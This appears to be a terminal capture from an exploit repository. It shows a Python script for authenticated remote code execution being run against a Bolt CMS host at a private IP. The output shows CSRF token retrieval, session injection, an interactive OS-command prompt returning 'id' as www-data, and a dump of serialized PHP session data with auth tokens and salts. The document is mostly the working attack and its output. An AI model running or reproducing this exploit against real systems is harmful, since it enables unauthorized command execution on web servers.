 :/tmp/eritsecurusi/Boltcms-Auth-rce-py$ python3 exploit.py http://10.10.155.119 admin password
BOLTCMS
Pre Auth rce with low credintanl
#Zero-way By @r3m0t3nu11 speical thanks to @dracula @Mr_Hex
[+] Retrieving CSRF token to submit the login form
[+] Login token is : 3iTsp1rkSA2ksudfVII8WJL2O1ZF9-ITp37d-50-FVs
[+] SESSION INJECTION
[+] FOUND  : test27
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
Enter OS command , for exit 'quit' : id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
";s:8:"*stack";a:0:{}s:10:"*enabled";i:1;s:17:"*shadowpassword";N;s:14:"*shadowtoken";N;s:17:"*shadowvalidity";N;s:15:"*failedlogins";i:0;s:17:"*throttleduntil";N;s:8:"*roles";a:2:{i:0;s:4:"root";i:1;s:8:"everyo
ne";}s:7:"_fields";a:0:{}s:42:"Bolt\Storage\Entity\Entity_specialFields";a:2:{i:0;s:3:"app";i:1;s:6:"values";}s:7:"*_app";N;s:12:"*_internal";a:1:{i:0;s:11:"contenttype";}}s:8:"*token";O:29:"Bolt\Storage\Entity\
Authtoken":12:{s:5:"*id";s:2:"10";s:10:"*user_id";i:1;s:8:"*token";s:64:"e24a8ffc4daebd4b1b586ae4cbadb4be735d14ab3de9d49282260f592bec0459";s:7:"*salt";s:32:"1e7ed5c76f11a3bdc2ee3623f4c9bdc2";s:11:"*lastseen";O:1
3:"Carbon\Carbon":3:{s:4:"date";s:26:"2020-04-25 16:01:38.867697";s:13:"timezone_type";i:3;s:8:"timezone";s:3:"UTC";}s:5:"*ip";s:13:"192.168.100.1";s:12:"*useragent";s:22:"python-requests/2.23.0";s:11:"*validity
";O:13:"Carbon\Carbon":3:{s:4:"date";s:26:"2020-05-09 16:01:38.000000";s:13:"timezone_type";i:3;s:8:"timezone";s:3:"UTC";}s:7:"_fields";a:0:{}s:42:"Bolt\Storage\Entity\Entity_specialFields";a:2:{i:0;s:3:"app";i:
1;s:6:"values";}s:7:"*_app";N;s:12:"*_internal";a:1:{i:0;s:11:"contenttype";}}s:10:"*checked";i:1587830498;}s:10:"_csrf/bolt";s:43:"-kIwVPHftVt0SZ3XJ_uBEDpT2x-COHYjo4ZSN5H7NUE";s:5:"stack";a:0:{}s:18:"_csrf/user
_profile";s:43:"Spoy_vDCzRmnuZPfXYVJNmphWLl7Dv4kuc89Yev_2ag";}s:12:"_sf2_flashes";a:0:{}s:9:"_sf2_meta";a:3:{s:1:"u";i:1587830500;s:1:"c";i:1587830498;s:1:"l";s:1:"0";}}
Enter OS command , for exit 'quit' :